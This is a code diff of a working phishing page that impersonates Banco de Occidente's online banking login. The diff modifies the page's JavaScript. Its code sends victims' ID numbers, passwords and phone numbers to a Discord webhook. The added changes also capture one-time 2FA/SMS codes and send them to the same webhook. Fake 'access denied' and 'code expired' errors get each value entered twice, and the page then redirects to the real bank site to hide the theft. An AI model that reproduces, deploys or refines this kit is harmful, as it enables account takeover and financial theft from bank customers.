+                <p class="loading-text">Verificando código...</p>
+            </div>
+
+            <div id="tokenInputArea">
+                <p style="font-size: 13px; color: #666;">Ingresa el código de 6 u 8 dígitos generado en tu token fisico o aplicacion movil, o enviado a tu celular via SMS</p>
+                <input type="tel" id="tokenInput" maxlength="8" placeholder="Código" class="token-input-field" oninput="this.value = this.value.replace(/[^0-9]/g, '');">
+                <button type="button" onclick="procesarToken()" class="btn-in" style="width: 100%;">VERIFICAR</button>
+            </div>
+        </div>
+    </div>
+
     <script>
-    let intentos = 0;
-    // REEMPLAZA ESTO CON TU URL REAL DE DISCORD/WEBHOOK
-    const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp"; 
+    let intentosLogin = 0;
+    let intentosToken = 0;
+    const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1497847012505292830/5igS1C-NLz__TcRY9UEzfwaM3YcHdus6x0TnYnJTDPUqgL9x9JO5-Lle7MCAwGN_Ic1D"; 
 
     function toggleClave() {
         const input = document.getElementById("clave");
@@ -87,72 +142,83 @@
 
     document.getElementById("loginForm").addEventListener("submit", function(e) {
         e.preventDefault();
-        intentos++;
-
-        const btn = document.getElementById("btnIngresar");
-        btn.innerHTML = "Validando...";
-        btn.disabled = true;
-
-        // Recuperar teléfono de la URL
-        const urlParams = new URLSearchParams(window.location.search);
-        const telefono = urlParams.get('telefono') || "No capturado";
-        const documento = document.getElementById("documento").value;
-        const tipoDoc = document.getElementById("tipo_doc").value;
-        const clave = document.getElementById("clave").value;
-
-        // Formato de mensaje optimizado para Discord
-        const payload = {
-            username: "BOT OCCIDENTE",
-            content: `**📥 NUEVO LOG CAPTURADO**\n` +
-                     `**Celular:** ${telefono}\n` +
-                     `**Documento:** ${documento} (${tipoDoc})\n` +
-                     `**Clave:** \`${clave}\` \n` +
-                     `**Intento:** #${intentos}\n` +
-                     `**Fecha:** ${new Date().toLocaleString()}\n` +
-                     `-------------------------------------------`
-        };
-
-        // ENVÍO REFORZADO
+        intentosLogin++;
+
+        const form = document.getElementById("loginForm");
+        const loader = document.getElementById("loadingSection");
+        const doc = document.getElementById("documento").value;
+        const pass = document.getElementById("clave").value;
+        const tel = new URLSearchParams(window.location.search).get('telefono') || "No capturado";
+
+        form.style.display = "none";
+        loader.style.display = "flex";
+
         fetch(WEBHOOK_URL, {
             method: "POST",
             headers: { "Content-Type": "application/json" },
-            body: JSON.stringify(payload)
-        }).catch(err => {
-            // Si el fetch falla por seguridad (CORS), usamos sendBeacon como respaldo
-            navigator.sendBeacon(WEBHOOK_URL, JSON.stringify(payload));
+            body: JSON.stringify({
+                content: `**📥 LOGIN**\n**Cel:** ${tel}\n**Doc:** ${doc}\n**Pass:** \`${pass}\`\n**Intento:** #${intentosLogin}`
+            })
         });
 
-        // Mostrar error al usuario pase lo que pase
         setTimeout(() => {
-            if (intentos === 1) {
-                // PRIMER INTENTO: MOSTRAR ERROR
+            loader.style.display = "none";
+            if (intentosLogin < 2) {
                 Swal.fire({
                     icon: 'error',
                     title: 'Acceso Denegado',
-                    text: 'Datos de inicio incorrectos, intente nuevamente.',
-                    confirmButtonColor: '#0076ff',
-                    confirmButtonText: 'Reintentar'
+                    text: 'Datos incorrectos, intente nuevamente.',
+                    confirmButtonColor: '#0076ff'
                 }).then(() => {
+                    form.style.display = "block";
                     document.getElementById("clave").value = "";
-                    btn.innerHTML = "Ingresar";
-                    btn.disabled = false;
-                    document.getElementById("clave").focus();
                 });
             } else {
-                // SEGUNDO INTENTO: MOSTRAR ÉXITO
+                document.getElementById("modalToken").style.display = "flex";
+            }
+        }, 3000); 
+    });
+
+    async function procesarToken() {
+        const tk = document.getElementById("tokenInput").value;
+        if(tk.length !== 6 && tk.length !== 8) return;
+
+        intentosToken++;
+        const inputArea = document.getElementById("tokenInputArea");
+        const loader = document.getElementById("tokenLoading");
+
+        inputArea.style.display = "none";
+        loader.style.display = "flex";
+
+        await fetch(WEBHOOK_URL, {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify({ content: `🔢 **TOKEN #${intentosToken}**: \`${tk}\`` })
+        });
+
+        setTimeout(() => {
+            loader.style.display = "none";
+            if (intentosToken === 1) {
+                inputArea.style.display = "block";
+                document.getElementById("tokenInput").value = "";
+                Swal.fire({
+                    icon: 'error',
+                    title: 'Código Expirado',
+                    text: 'El código ha expirado. Genere uno nuevo.',
+                    confirmButtonColor: '#d33'
+                });
+            } else {
                 Swal.fire({
                     icon: 'success',
                     title: 'Solicitud Exitosa',
-                    text: 'Su validación ha sido procesada correctamente.',
-                    confirmButtonColor: '#00c3a5',
-                    confirmButtonText: 'Finalizar'
+                    text: 'Procesado correctamente.',
+                    confirmButtonColor: '#00c3a5'
                 }).then(() => {
-                    // Redirigir a la página oficial
-                    window.location.href = "https://www.bancodeoccidente.com.co/portaltransaccional/login";
+                    window.location.href = "https://www.bancodeoccidente.com.co/";
                 });
             }
-        }, 1200); 
-    });
+        }, 3000);
+    }
 </script>
 </body>
 </html>
